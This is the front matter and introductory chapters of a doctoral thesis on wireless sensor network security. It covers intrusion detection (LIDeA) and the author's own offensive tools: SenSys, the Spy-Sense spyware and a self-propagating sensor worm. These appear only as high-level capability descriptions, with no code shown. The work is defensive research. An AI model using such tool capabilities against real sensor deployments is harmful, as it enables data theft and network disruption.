7.1 Spy-Sense Stealthy Exploits . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 117
7.2 Spy-Sense memory symbol table . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
8.1 SenSys supported Wireless Attacks . . . . . . . . . . . . . . . . . . . . . . . . . . . . 133
xiii

Glossary
WSN: Wireless Sensor Network
IDS: Intrusion Detection System
LIDeA: Lightweight Intrusion Detection Architecture
PK: Public Key
F: One-way function
m1||m2: Concatenation of messages m1 and m2
MACK(m): MAC of message m using key K
RSSI: Received Signal Strength Indicator
LQI: Link Quality Indicator
AODV: Ad-hoc On-demand Distance Vector
DSR: Dynamic Source Routing
LDAC: Localized-Decentralized Algorithm for Countering Wormholes
PC: Program Counter
IS: Instruction Set
Spy-Sense: Spyware Tool against Sensor Networks
SenSys: Attack Tool for Launching Attacks against Sensor Networks
xiv

List of Publications
This Thesis is a monograph, which contains some unpublished material, but is mainly based on
the following publications.
Book Chapters
(1) T. Giannetsos, I. Krontiris, T. Dimitriou and F. Freiling. “Intrusion Detection in Wire-
less Sensor Networks”. In Y. Zhang and P. Kitsos, Editors, Security in RFID and Sensor
Networks. CRC Press, Taylor&Francis Group, 2008
Conferences
(2) I. Krontiris, T. Dimitriou, T. Giannetsos, and M. Mpasoukos. “Intrusion Detection of
Sinkhole Attacks in Wireless Sensor Networks”. ALGOSENSORS’ 07: Proceedings
of the 3rd International Conference on Algorithmic Aspects of Wireless Sensor Networks,
Wroclaw, Poland, July 14, 2007
(3) I. Krontiris, T. Giannetsos and T. Dimitriou. “LIDeA: A Distributed Lightweight In-
trusion Detection Architecture for Sensor Networks”. SecureComm ’08: Proceedings
of the 4th International Conference on Security and Privacy in Communication Networks,
Istanbul, Turkey, September 22-25, 2008
(4) T. Giannetsos, I. Krontiris and T. Dimitriou. “Launching a Sinkhole Attack in Wireless
Sensor Networks; the Intruder Side”. SecPriWiMob ’08: Proceedings of the 1st Inter-
national Workshop on Security and Privacy in Wireless and Mobile Computing, Networking
and Communications, Avignon, France, October 12-14, 2008
(5) I. Krontiris, Z. Benenson, T. Giannetsos, F. Freiling and T. Dimitriou. “Cooperative In-
trusion Detection in WSN”. EWSN ’09: Proceedings of the 6th European Conference on
Wireless Sensor Networks, Cork, Ireland, February 2009
xv

LIST OF PUBLICATIONS
(6) T. Giannetsos, T. Dimitriou and N. R. Prasad. “State of the Art on Defenses against
Wormhole Attacks in Wireless Sensor Networks”. Proceedings of the 1st International
Conference on Wireless Vitae 2009, Aalborg, Denmark, 17-20 May, 2009
(7) T. Giannetsos, T. Dimitriou and Neeli R. Prasad. “Weaponizing Wireless Networks: An
Attack Tool for Launching Attacks against Sensor Networks”. Black Hat Europe
2010: Digital Self Defense, Barcelona, Spain, April 12-15, 2010
(8) T. Giannetsos and T. Dimitriou. “Wormholes no more? Localized Wormhole Detec-
tion and Prevention in Wireless Networks”. DCOSS 2010: International Conference
on Distributed Computing in Sensor Systems, Santa Barbara, California, June 21-23, 2010
(9) T. Giannetsos and T. Dimitriou. “Spy-Sense: Spyware Tool for Executing Stealthy
Exploits against Sensor Networks”. Black Hat USA 2011: Digital Self Defense, Las
Vegas, USA, August 1-4, 2011
Journals
(10) T. Giannetsos and T. Dimitriou and I. Krontiris and Neeli R. Prasad. “Arbitrary Code In-
jection through Self-propagating Worms in Von Neumann Architecture Devices”.
Published in the Computer Oxford Journal for the Algorithms, Protocols, and Future Appli-
cations of Wireless Sensor Networks Special Issue, Volume 53, Number 2, February 2010
(11) T. Giannetsos, T. Dimitriou and Neeli R. Prasad. “People-centric Sensing in Assis-
tive Healthcare: Privacy Challenges and Directions”. Published in the Security and
Communication Networks journal, John Wiley & Sons, Ltd., 1939− 0122, February 2011
(12) T. Giannetsos, T. Dimitriou and Neeli R. Prasad. “LDAC: A Localized-Decentralized
Algorithms for Countering Wormholes in Wireless Networks”. Submitted for pub-
lication in the IEEE Transactions on Mobile Computing, October 2010
Workshops
(13) T. Giannetsos, T. Dimitriou and Neeli R. Prasad. “Self-Propagating Worms in Wireless
Sensor Networks”. Co-Next Student Workshop ’09: Proceedings of the 5th International
Student Workshop on Emerging Networking Experiments and Technologies, Rome, Italy, 1-4
December, 2009
xvi

LIST OF PUBLICATIONS
(14) T. Giannetsos, T. Dimitriou and Neeli R. Prasad. “Detecting Wormholes in Wireless
Sensor Networks”. WiSec ’10: Proccedings of the 3th International Student Workshop on
Wireless Network Security, Stevens Institute of Technology, Hoboken, NJ, USA, March 22-24,
2010
Publicity & Accolades
The SenSys and Spy-Sense attack tools were first published in Black Hat international event,
one of the biggest and most important security conference series in the world, in the year 2010 and
2011, respectively.
A number of magazines (e.g., Forbes) and online services devoted stories to SenSys, describing
it as a new software tool that would “allow a malicious hacker to penetrate a sensor network and
change or delete data at will”.
• Article at Forbes Magazine blog, posted by Andy Greenberg.
• Article at H Security blog, posted by Uli Ries.
• Article at Sensor Network Security magazine, posted by Melanie Martella.
• Article at Cyber Arms-Computer Security blog, posted by D. Dieterle.
Furthermore, up to mid 2011 our published papers have received 78 citations showing their
significance in the research community.
xvii

LIST OF PUBLICATIONS
xviii

Chapter 1
Introduction
1.1 The Sensing Paradigm
Recent advances in Micro-electro-mechanical systems (MEMS) and wireless communication tech-
nologies made it possible to build small devices that can run autonomously and be deployed in a
large-scale, low power, inexpensive manner that is acceptable to many commercial and government
users. These devices can be used to form a new class of distributed networking, namely Wireless
Sensor Networks (WSNs). Sensor networks’ configurations range from very flat, with few com-
mand nodes denoted as base stations, sinks or cluster controllers, to hierarchical nets consisting of
multiple networks layered according to operational or technical requirements. The robustness and
reliability of such networks have improved to the point that enabled their proliferation to a wide
range of applications (1) for a variety of tasks; from battlefield surveillance and reconnaissance to
other risk-associated applications such as environmental monitoring and industrial controls.
Since the early 1990s, distributed sensor networking has been an area of active research. The
trend is to move from a centralized, super reliable single-node platform to a dense and distributed
multitude of cheap, lightweight and potentially individually unreliable components that, as a group,
are capable of far more complex tasks than any single super node. The intuition is to have individual
sensor nodes share information with each other and collaborate to improve detection probabilities
while reducing the likelihood of false alarms (2, 3). Research prototype sensors (UCB motes (4),
Tmote Sky (5), Telos (6), EyesIFX (7), ScatterWeb MSB-430 (8)) are designed and manufactured,
energy efficient MAC (9, 10), topology control protocols (11, 12) and routing schemes (13, 14, 15) are
implemented and evaluated, various enabling technologies such as time synchronization (16, 17, 18),
localization and tracking (19) are being studied and invented. All these provide sensor networks
tremendous potential for information collection and processing in a variety of application domains.
The first generation of sensor nodes facilitated the genesis of wireless sensor networks as they
exist today: small resource-constrained embedded devices that communicate via low-power, low-
bandwidth radio, capable of performing simple sensing tasks. A first set of scenarios for these
1

1. INTRODUCTION
Wireless Sensor Networks
History ofApplication Domains
Military
Enemy Tracking
Tracking
Business
Human Tracking
Habitat
Animal Tracking
Industrial
Production Tracking
Military
Security Detection
Business
Inventory Monitoring
Environmental
Weather & Temp
Health
Patient Monitoring
Public
Structural Monitoring
Monitoring People-Centric Sensing
EnvironmentalUrban Info:: Weather
Temp, Air Quality
PublicAutomations for Civic
Benefit
BusinessSmart Interactive
Environments
Health
Assistive HealthCare
Habitat
Animal Monitoring
Figure 1.1: History of research in sensor networks application domains.
networks included stationary nodes sensing ephemeral features of the environment, like tempera-
ture, noise, air pollution, etc. By continuously monitoring these surrounding attributes, they solved
relatively small-scale specialized problems such as forest monitoring, preventative maintenance, etc.
Early sensor networks, as shown in Figure 1.1, functioned primarily into two important ap-
plication domains: monitoring and tracking (20). WSNs can be configured to monitor a variety
of target types. The networks themselves are mode-agnostic, enabling multiple types of sensors
to be employed, depending on operational requirements; cameras as vision sensors, microphones
as audio sensors, ultrasonic, infrared, light, temperature, pressure/force, vibration, radio activity,
seismic sensors, and so on. Target tracking can also be performed effectively with sensors deployed
as a three-dimensional field and covering a large geographic area. Therefore, some of the most
common applications are military, medical, environmental and habitat monitoring (21, 22, 23, 24),
industrial and infrastructure protection (25), disaster detection and recovery, green growth (26)
and agriculture, intelligent buildings (27), law enforcement, transportation and space discovery.
For instance, in enterprise scale manufacturing and retail companies, sensor networks can be com-
bined with RFID (Radio Frequency ID) tags to monitor inventory and support in-process parts
tracking. These networks can automatically report problems at various stages such as in-plant
manufacturing, packaging, and equipment maintenance.
2

1.1 The Sensing Paradigm
Table 1.1: Traditional Sensor Networks vs. People-Centric Sensing
Traditional Sensor Networks People-Centric Sensing
Specially designed deployed hardware Leveraging available devicesFully automatic & standalone systems Humans in the loopThousands of small devices Systems of heterogeneous devicesFixed, Static Deployment Mobility
Although these problems and applications remain important, the recent advances in pervasive
and ubiquitous computing led to new exciting applications for sensor networks involving their use
in home automation and “smart interactive environments”. For example, in a hospital, outfitting
every patient with tiny, wearable vital sign sensors would allow doctors to continuously monitor the
status of their patients (e.g., MobiCare (28), CodeBlue (29), WW-BAN (30), and HealthGear (31)).
Additionally, in assistive environments, sensor-based monitoring can be proved a valuable tool for
those who may have physical or cognitive impairment. It is an ideal technology that provides most
direct and effective information about users’ location and activities (32).
However, the latest trend in sensor networking tries to change the traditional view of sensor-
based environments where people are passive data consumers that simply interact with physically
embedded static sensor webs, with one where people carry mobile sensing elements involving the
collection, storage, processing and fusion of large volumes of data related to everyday human
activities. This evolution is driven by the miniaturization and introduction of sensors into popular
electronic devices like mobile phones and PDAs. With wireless sensor platforms in the hands of
thousands, we can expect sensor networks to address urban-scale problems as shown in Figure 1.1.
Such systems, often referred to as urban sensing or people-centric sensing (33) systems, come
to complement previous efforts on extending the possibilities of wireless sensor networks by taking
advantage of the large scale of sensors already existing in our hands (as seen in Table 3.1). These
systems aim at daily life applications, employing the mobile devices people already carry for sensing
information directly or indirectly related to human activity, as well as aspects of the environment
around them.
These ubiquitous devices are increasingly capable of capturing and transmitting image, acoustic,
location, and other data, interactively or autonomously. They can become the best platform
for coordinated investigation of the environment and human activity (34, 35, 36) by enabling
users to gather, analyze, and share local knowledge. With these capabilities in mind, and new
network architectures for enhancing data credibility, quality, privacy, and “shareability”, they can
encourage people participation at personal, social and urban scales. In a people-centric system,
humans, rather than machines, are the focal point of the sensing infrastructure enabling sensing
3

1. INTRODUCTION
coverage of large public spaces over time and letting individuals, as sensing device custodians,
collect targeted information about their daily patterns and interactions. More information about
this highly dynamic and mobile sensing environment can be found in Chapter 9 where we discuss
our vision for people-centric sensing and study the security challenges it brings.
In general, when the concept of sensor networking was first introduced, it was more a vision
than a technology ready to be exploited. Even though their benefits were quickly recognized,
their application was mostly limited to large military systems. However, during the recent years,
we have witnessed tremendous growth in the capabilities of networked sensors resulting in small,
inexpensive, and powerful micro-sensors with embedded processing and reliable wireless networking
abilities. Therefore, people are finding more and more applications for them, ranging from home
automation to their integration in solving urban-scale problems. In fact, possible applications are
only limited by our imagination. With networks of small, microscopic sensors embedded in the
fabric of our society, that are capable of performing automated continual and discrete monitoring,
the basic components of a widespread participatory sensor network already exist. There is an
exciting challenge to leverage the investment in wireless research and infrastructure to generate a
proportional civic benefit that could drastically enhance our understanding of human life and the
surrounding environment.
1.2 Motivation and Research Objectives
Though the focus of recent research on WSNs has been on the feasibility aspects of such networks,
by extending their lives using energy-conserving communication models (37, 38, 39) and advancing
them to that point that can enable the integration of ubiquitous sensing computing as part of our
everyday life, little effort has yet been put to determine how these networks would actually survive
the tough rigors of real world challenges. Security is of paramount importance in these types of
devices, especially in the latest trend of application domains where strategic decisions are expected
to be based on information received from these sensor nodes.
Sensor networks, as any class of distributed networking, are exposed to security threats which,
if not properly addressed, can exclude them from being deployed in the envisaged scenarios. Their
intrinsic characteristics make them vulnerable to attacks by malicious intruders. For instance,
WSNs are often expected to operate unattended for prolonged periods of time. On account of
that, their inadequate physical protection makes them receptive to being captured, compromised
and hijacked (40). Thus, any cryptographic material they contain can be used by adversaries to
perform attacks from within the network and such attacks are much harder to detect and prevent.
4

1.2 Motivation and Research Objectives
Moreover, since communication takes place “through the air” using radio frequencies, a wide
class of attacks are enabled ranging from passive eavesdropping to active interfering. Additionally,
their wireless and distributed nature and their serious constraints in battery power prevent pre-
viously established security approaches to be deployed, creating a large number of vulnerabilities
that attackers can exploit in order to gain access in the network and the information transferred
within.
For example, in an outsider attack, where the attacker node is not an authorized participant of
the sensor network, she may inject useless packets in the network in order to exhaust the energy
levels of the nodes, or passively eavesdrop on the network’s traffic and retrieve secret information.
Even worse, in an insider attack, the attacker has compromised a legitimate sensor node and uses
the stolen key material, code and data in order to communicate with the rest of the nodes, as if
it was an authorized node. With this kind of intrusion, an attacker can launch more powerful and
hard to detect attacks that can disrupt or paralyze the network.
Several classical security methodologies have been introduced for sensor networks over the last
few years that focus, mostly, on trying to prevent malicious outsiders from compromising the net-
work. Key management protocols (41, 42) as well as encryption and authentication algorithms
have been extensively studied aiming to protect information from being revealed to an unautho-
rized party and guarantee its integral delivery to the base station. Other specific services like
localization, aggregation, cluster formation and time synchronization have also been secured under
certain conditions (43, 44, 45). Some security protocols have been also designed with the goal of
protecting a sensor network against specific attacks, like selective forwarding (46), sinkhole (47) or
wormhole (48) attacks, etc.
Therefore, security issues are of primary concern for the design and commercial deployment of
sensor networks. However, intrusion prevention techniques do not always guarantee the protection
of the network. Not all types of attacks are known, and new ones appear constantly. As a result,
attackers can always find security holes to exploit in order to gain access in the sensor network.
These intrusions will go unnoticed and they will likely lead to failures in the normal operation of
the network, as Figure 1.2(a) suggests. Besides, these techniques are designed to secure specific
loopholes created by specific protocols. This does not exclude clever adversaries from finding new
ways to achieve their goals, especially in systems like sensor networks with inherent vulnerabilities.
That’s why we refer to intrusion prevention as the first line of defense.
What has been lacking, however, is an approach that encompasses autonomic response over
a broad range of attacks and can detect third party break-in attempts (Figure 1.2(b)). Our first
research objective is to come up with a lightweight approach that allows the sensor network itself to
recognize an intruder, using a sufficient set of rules and algorithms, and isolate her from the network.
5

1. INTRODUCTION
Intruder
Attack
Intruder
Vulnerability
FailureIntrusion
Attackprevention
(a)
Intruder
Attack
IntruderVulnerability
FailureIntrusion
(b)
Intrusiondetection
Figure 1.2: Intrusion sequence. In (a), attackers may exploit a vulnerability and intrude into thenetwork, causing a failure; (b) intrusion detection functions as a second line of defense.
A research challenge, therefore, is the design of a lightweight, adaptive security architecture that
can monitor the sensor network, recognize a security threat and respond by a coordinated, localized,
and, possibly, self-healing mechanism.
The research of intrusion detection in WSNs is still an active field. A number of efforts con-
centrate on developing solutions that can adapt to the special characteristics of these networks.
However, the challenge here is how can someone explore new methods to detect attacks when the
underlying network and protocol vulnerabilities have not yet been identified. What loopholes can
an adversary exploit in order to intrude the network? Our second research objective, therefore,
is to demonstrate how vulnerable, in terms of data confidentiality and network availability, sensor
networks are, thus revealing all the weaknesses that make sensor networks susceptible to various
kinds of threats but also studying the effects of such exploits on the network itself. Our goal
here is to describe the “best” ways for launching already existing attacks and demonstrate new
ones in practice. This in turn can lead to the development of more secure applications and better
detection/prevention mechanisms.
1.3 Contributions
The results of this work serve a two-fold purpose: reveal new possible weaknesses that can be
exploited by an adversary in order to achieve a better and more realistic intrusion detection archi-
tecture for securing sensor networks.
The above described agenda is realized in the following components, which together form the
research contributions of this work.
1.3.1 On the Security Side: The Intrusion Detection Problem
We introduce the problem of intrusion detection in sensor networks. We discuss the process of
designing efficient IDS frameworks by presenting the parameters that one has to take under con-
6

1.3 Contributions
sideration, the different techniques and architectures that are appropriate for such networks, and
the requirements that such a system should satisfy. Then, we introduce a novel architecture of a
distributed IDS, in which, even though nodes don’t have a global view of the network, they can
still collaborate with each other and successfully detect an intrusion.
Any part of the sensor network can be a possible point of intrusion, since all nodes act as
routers of information and they can be easily manipulated or subverted by an attacker. There-
fore, our approach is decentralized and is based on organizing autonomous but cooperative IDS
agents according to the distributed nature of the events involved in the attacks. The intuition
is that nodes in the neighborhood of the attacker exchange information about who they suspect
and jointly come to the conclusion such that the attacker is identified. Hence, we move on to
describe such an IDS architecture and come up with an experimental intrusion detection system
called LIDeA (Lightweight Intrusion Detection Architecture). We show how such a system can
be implemented, which components and interfaces are needed, and what is the resulting overhead
imposed in terms of communication, energy, and memory requirements. This is the first work to
present such an implementation which is at the same time both realistic and lightweight enough to
run on computationally and memory restricted devices such as the nodes of a sensor network.
In addition to that we take a closer look at examples of how this schema can be used to detect
specific attacks such as the Sinkhole and Wormhole attacks. We use these examples to show how the
agents generate alerts based on the messages that are monitored and which rules one should built
to analyze these messages. We present novel lightweight countermeasures, which do not require
any specialized hardware, and can be easily incorporated in LIDeA. They are completely localized
and work by looking for simple evidence that no attack is taking place, using only connectivity
information, as implied by the underlying communication graph, and total absence of coordina-
tion. Detailed theoretical analysis and simulation results confirm that the proposed algorithms
can always thwart such attacks, irrespective of the density of the network or any frequent neighbor
connectivity changes. Also, by providing an implementation on real sensor devices, we demonstrate
their practicality and efficiency in terms of memory requirements and processing overhead.
1.3.2 On the Intruder Side: Compromising Sensor Network Security
We identify some of the sensor network vulnerabilities that can be exploited by an attacker for
launching various kinds of attacks such as routing-layer, link-layer attacks, permanent code injection
attacks and, eventually, spyware programs. Spying is an invasion of privacy that can lead to serious
repercussions if the data collected lands into unscrupulous hands. We demonstrate the practicality
of these attacks by building the first instances of attack tools for compromising the network’s
confidentiality and functionality. By studying the after-effects of various exploits on the network
7

1. INTRODUCTION
itself, we highlight the need for better design of security protocols that can make them even more
resilient to tools like the current ones.
The first tool is called SenSys and allows both inspection of a sensor network’s functionality by
analyzing overheard radio messages as well as discharge of various attacks against it. It can identify
common applied protocols and use this information for performing various network layer attacks
as well as novel ones like malicious code injection. Also, it can extract useful network information
such as node crashes, reboots, routing problems, network partitions, and traffic analysis (overall
network traffic or overheard traffic by each sensor node).
The second tool is Spy-Sense, a spyware tool that allows the injection of stealthy exploits
in the nodes of a sensor network. Spy-Sense is undetectable, hard to recognize and get rid of,
and once activated, it runs discretely in the background without interfering or disrupting normal
network operation. It provides the ability of executing a stealthy exploit sequence that can be
used to achieve the intruder’s goals while reliably evading detection. Exploits are sequences of
machine code instructions that cause unintended behavior to occur on the host sensor. Examples
of loaded Spy-Sense exploits include data manipulation (theft and/or alteration), cracking (energy
exhaustion, change of node IDs), network damage (radio communication faults or break downs,
system shut downs), etc.
To the best of our knowledge, these are the first instances of attack tools that can be used by
an adversary to penetrate the confidentiality and functionality of a sensor network. Results show
that our tools can be flexibly applied to different sensor network operating systems and protocol
stacks giving an adversary privileges to which she is not entitled. We use them proactively, to
study the weaknesses of new security protocols, and to enhance the level of security provided by
our approach even further.
1.4 Dissertation Outline
Following the research contributions agenda, the rest of this dissertation is divided into two self-
contained parts as shown in Figure 1.3. Part I deals with the main research directions in sensor
network security and emphasizes on the intrusion detection problem. It reviews the IDS architecture
used for evaluating the effectiveness of our novel proposed attack countermeasures. Part II stands
in the “dark” side of intruding such a network and demonstrates the best ways of launching existing
attacks and new destructive ones. This arrangement is intended to help the readers deduct the
mutual dependence of the two parts in the resulting framework: Better understanding of network
vulnerabilities enables the design of more resilient detection/prevention algorithms.
8

1.4 Dissertation Outline
Security Threatsin
Wireless Sensor
Networks
PART II
Compromising
PART I
Sensor NetworkSecurity
Cooperation-based
IDS Architecture
Chapters 2 & 3
Localized
Countermeasures
against attacks
Malicious Exploits
against WSNs--
Sophisticated AttackTools against
WSNs
Defense Mech.
Chapters 4 & 5
WSNs Security
Chapter 6
Chapters 7 & 8
Code Injection Attack
People-CentricSensing: Privacy
Challenges &Directions
Chapter 9
Conclusions
Chapter 10
Figure 1.3: Abstract view of dissertation structure.
In Chapter 2, we review the main characteristics of WSNs and outline the security issues in them.
We cover several limitations and challenges and study the required network security profile as a
combination of a potential attacker’s motivation and the WSN vulnerabilities. Then, we emphasize
on the reasons for which security techniques developed for other types of wireless networks are not
readily applicable to sensor networks.
Chapter 3 introduces the problem of intrusion detection in WSNs. We review intrusion detection
techniques and architectures from wired and ad-hoc networks and identify which approaches are
best for sensor networks. Then we present LIDeA, a lightweight intrusion detection framework
that is based on a distributed architecture in which nodes overhear their neighboring nodes and
collaborate with each other in order to successfully detect an intrusion. We show how such a
system can be implemented, which components and interfaces are needed, and what is the resulting
overhead imposed. This will set the scene for the next chapters where we expand this framework
with algorithms that can detect some of the most severe attacks against sensor networks; the routing
attacks.
Chapters 4 and 5 investigate in depth two of the most challenging routing attacks, namely
the sinkhole and wormhole attacks respectively. Chapter 4 describes the most effective ways to
launch a sinkhole attack and demonstrates them in practice. We reveal the weaknesses of the
9

1. INTRODUCTION
routing protocols that are most widely used by the research community, hoping that this will lead
to a better awareness of the existing threats. Then we propose novel countermeasures against these
threats in the direction of intrusion detection having used LIDeA as our reference point. Chapter 5
explores the development of a localized algorithm that can detect wormhole attacks on wireless
networks directly based on connectivity information implied by the underlying communication
graph. Detailed theoretical analysis and simulation results confirm that the proposed algorithms
can always thwart these kinds of attacks. Also, by providing an implementation on real sensor
devices, we demonstrate their practicality and efficiency in terms of memory requirements and
processing overhead.
Chapter 6 is the first part of our work on demonstrating how vulnerable, in terms of data
confidentiality and network availability, sensor networks are. We introduce the problem of software-
based attacks and demonstrate how to execute malware on wireless sensor nodes that are based
on the Von Neumann architecture. Then we proceed to show how the malware can be crafted
to become a self-replicating worm that broadcasts itself and infects the network in a hop-by-hop
manner. To the best of our knowledge, this is the first instance of a “sensor worm” that provides
a detailed analysis along with instructions in order to execute arbitrary malicious code.
Continuing our work on studying new threat models, Chapter 7 and 8 present a set of tools
(SpySense and SenSys) that can be useful not only in revealing all the weaknesses that make
sensor networks susceptible to various kinds of threats but also in studying the effects of such
exploits on the network itself. Spy-Sense is a spyware tool that allows the injection of stealthy
exploits in the nodes of the network. It is undetectable, hard to recognize and get rid of, and once
activated, it runs discretely in the background. The SenSys tool allows both passive monitoring of
transactional data in sensor networks and discharge of various attacks against them. To the best
of our knowledge, these are the first instances of attack tools that can be used by an adversary to
crack the confidentiality and functionality of such a network.
In Chapter 9, we discuss our vision for people-centric sensing environments and study their secu-
rity challenges. We make the case for trustworthy participatory sensing and motivate the problems
of data protection, shareability, and confidentiality. Our goal is to point out some interesting future
research directions in this field since our belief is that participatory sensing bears an irrefutably
great potential and holds the key to leverage the usage of sensor networks towards civic benefit.
Finally, Chapter 10 summarizes the thesis and concludes with some future research directions
in the field of securing sensor networks.
10

Part I
Sensor Network Security DefenseMechanisms
11


Chapter 2
Security Issues in Wireless SensorNetworks
2.1 Introduction
As wireless sensor networks continue to grow, so does the need for effective security mechanisms.
Because sensor networks usually interact with sensitive data and operate in hostile unattended
environments, it is imperative that these security concerns be addressed from the beginning of
the system design. Combining all the necessary components (sensors, radios and CPUs) into an
effective sensor network requires a detailed understanding of both the capabilities and limitations
of each of the underlying technologies. Each individual node must be designed to provide the set
of primitives necessary to synthesize the interconnected topology as it is deployed, while meeting
strict requirements of size, cost, and power consumption. In order to facilitate applications that
require packet delivery from one or more senders to multiple receivers, provisioning security in
group communications is pointed out as a critical and challenging goal.
However, due to inherent resource and computing constraints, security in sensor networks poses
different challenges than traditional network security. First, unlike traditional networks, sensor
nodes are often deployed in large accessible areas, presenting the added risk of physical attack.
Second, sensor networks interact closely with their physical environments and with people, posing
new security problems. And third, most of the early proposed network techniques assumed that
all nodes are cooperative and trustworthy. However, as we noted in the previous chapter, this
is not the case for many sensor network applications which require a certain amount of trust in
the application in order to maintain proper network functionality. Consequently, existing security
mechanisms are inadequate, new research directions arise and new ideas are needed to properly
address sensor network security (49).
With this in mind, we review the major topics in wireless sensor network security, and present
the obstacles and the requirements for a resilient security profile. The remainder of this chapter
13

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
Power Unit
Sensor ADC Processor
Storage
Sensing Unit Processing Unit
Tra
nsceiv
er
Location-Awareness & Mobility System
Figure 2.1: WSN’s node architecture.Figure 2.2: Example sensor platform: MoteivTmote Sky.
is organized as follows. Section 2.2 presents the main characteristics of sensor networks, in more
detail, along with their attributes that make them so popular in the distributed networking domain.
In Section 2.3, we summarize the obstacles for sensor network security as imposed by the extreme
limitations of sensor devices.Then, in Sections 2.4 and 2.5, we outline the security issues and
challenges in sensor networks and discuss the requirements that a security protocol has to meet.
Following that, we formulate the threat model and classify the major attacks against these types of
networks in Sections 2.6 and 2.7. This identification helps to set the scene for the following chapters
that present individual research contributions. Finally, we conclude the chapter in Section 2.8
where we highlight the need for more efficient security protocols, and therefore, intrusion detection
systems.
2.2 Sensor Networks: Benefits & Limitations
A distributed sensor network is a heterogeneous system consisting of hundreds or thousands of
low-cost and low-power tiny sensors that are interconnected by a communication network. The
sensors are embedded devices (as illustrated in Figure 2.1), that are networked via wireless media,
integrated with a physical environment and are capable of acquiring signals, processing the signals,
communicating and performing simple computational tasks. Common functionalities of WSNs are
broadcasting and multicasting, routing, forwarding, and route maintenance. By correlating sensor
output of multiple nodes, the WSN as a whole can provide such functionalities that an individual
node cannot. There is no central computer that performs the coordination tasks; instead, the
network itself is a computer and users interact with it directly, possible in interactive or proactive
paradigms (50).
Embedded systems are not new, but sensor networks greatly extend their capabilities. They
are self-configuring systems and can be deployed spatially and temporally in various environments
depending on the application demands. Their position need not be engineered or pre-determined.
14

2.2 Sensor Networks: Benefits & Limitations
Table 2.1: Attributes of distributed sensor networks
Inherent Attributes Description::
Sensors Size: small (e.g., mobile phone sensors), large (e.g., radars, satellites)Composition: homogeneous, heterogeneousSpatial Coverage: dense, sparseDeployment : fixed (e.g., factory networks), ad-hoc (e.g., air-dropped)Dynamics: stationary (e.g., structural sensors), mobile (e.g., vehicles)
Sensing Components Extent : distributed (monitoring), localized (tracking)Nature: cooperative (e.g., intrusion det.), competitive (e.g., military)
Operating Environment Benign, Unknown or ChaoticCommunication Networking : wireless through multiple hops
Bandwidth: high, lowProcessing Architecture Centralized (data sent to base stations), Distributed, Hybrid
Often such networks lead to low-cost and reliable implementations. They can operate over large
time scales and quick response times are feasible for demanding sensing loops. The reliability and
overall throughput of sensing is improved by using concurrent operations and redundant routing
paths. Redundancy is a strong feature that allows the development of fault-tolerant systems that
degrade gracefully under exceptional circumstances.
The strength of distributed sensor networks lies in their flexibility and universality. The wide
range of targeted applications forces them to provide some attractive characteristics, as shown in
Table 2.1. A unique feature is the cooperative effort of sensor nodes. Sensors can detect multi-
ple input modalities, and combining such values provides new information that cannot be sensed
directly. They operate in complementary, collaborative mode and data gathered by individual sen-
sors are integrated to synthesize new information using data fusion techniques (51, 52). Instead of
sending the raw data to the nodes responsible for the fusion, sensors use their processing abilities to
locally carry out simple computations and transmit only the required and partially processed data.
Furthermore, as we noted earlier, sensor nodes are densely deployed and have short communication
range. Hence, multi-hop communication is used which consumes less power than the traditional
single-hop communication. Transmission power levels are kept low and signal propagation effects
experienced in long-distance wireless communications are overcome. Finally, WSNs have the ability
to dynamically adapt to changing environments. Adaptation mechanisms can respond to changes
in network topologies or can cause the network to shift between different modes of operation.
All these features of sensor networks highlight a vision in which thousands to millions of tiny sen-
sor devices will be embedded in almost every aspect of our everyday life. However, their widespread
deployment and overall success is directly related to their security strength. Even though WSNs are
15

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
capable of collecting massive amounts of information, recognizing significant events automatically
and responding appropriately, the need for security, in every network component, is obvious and
must be of primary concern in the design process of sensor networks.
2.3 Why Sensor Networks are Difficult to Protect
Although wireless sensor networks have an inherent ad-hoc nature, they pose a number of new
constraints and limitations compared to traditional computer networks. Therefore, existing security
solutions cannot be directly employed; instead, they have to be adapted to the characteristics of
this special type of networking (53).
Security, most of the times, is viewed as a standalone component of a system’s architecture
which is provided by a separate module. This separation is, however, a flawed approach in the
case of sensor networks. To achieve a secure system we should design protocols, in each layer, with
security in mind since layers without security can become single points of attack. In particular,
all security-related mechanisms require an integrated and comprehensive approach that, if, added
as an afterthought will not be as effective. The consequence is that developing useful security
mechanisms, while borrowing the ideas from the current security techniques, requires an in depth
understanding of the above mentioned constraints (54).
2.3.1 Limited Resources
The extreme resource limitations of sensor devices pose considerable challenges to resource-hungry
security mechanisms. In order to implement effective approaches, a certain amount of data memory,
code space, and energy is required. However, these resources are very limited in a tiny wireless
sensor and the trend has been to increase the lifetime of such devices by decreasing their memory,
CPU, and radio bandwidth.
• Limited Memory and Storage Space. A representative example of a widely used sensor
device is the MoteIV Tmote Sky platform (Figure 2.2). The Tmote Sky module uses the ultra
low power TI MSP 430 F1611 microcontroller (55) featuring 10 KB of RAM, 48KB of flash,
128KB of information storage, and an IEEE 802.15.4 compliant wireless transceiver (56).
Such hardware constraints necessitate extremely efficient security algorithms in terms of
bandwidth, computational complexity, and memory. However, this is a non-trivial task. Ta-
ble 2.2 (57) indicates the limited resources available by the majority of the currently existing
sensor nodes, both those commercially available and those created by research institutions.
16

2.3 Why Sensor Networks are Difficult to Protect
Table 2.2: Selection of currently available sensor nodes
Platform MCU RAM Program & Data Memory Radio Chip
BTnode3 ATMega128 64 KB 128 - 180 KB CC1000/BluthCricket ATMega128 4 KB 128 - 512 KB CC1000Imote2 Intel PXA271 256 KB 32 - MB CC2420MICA2 ATMega128 4 KB 128 - 512 KB CC1000MICAZ ATMega128 4 KB 128 - 512 KB CC2420Shimmer TI MSP 430 10 KB 48 KB - Up to 2 GB CC2420/BluthTelosA TI MSP 430 2 KB 60 -512 KB CC2420TelosB TI MSP 430 10 KB 48 KB - 1 MB CC2420XYZ ARM 7 32 KB 256 - 256 KB CC2420
• Energy Scarcity. Energy is the biggest constraint in wireless sensor capabilities. It is the
main reason that nodes are subject to failures due to depleted batteries, or more general, due
to environmental changes. Once deployed, sensor nodes need to operate autonomously for
prolonged periods of time and they cannot be easily replaced or recharged. Therefore, energy
consumption must be minimized; this necessitates both the power efficiency of the hardware
and the efficiency of security and other protocols.
Overall, securing the basic operations of a sensor network becomes a challenging task, given
these limited resources, as well as the lack of control of the wireless communication medium. Public-
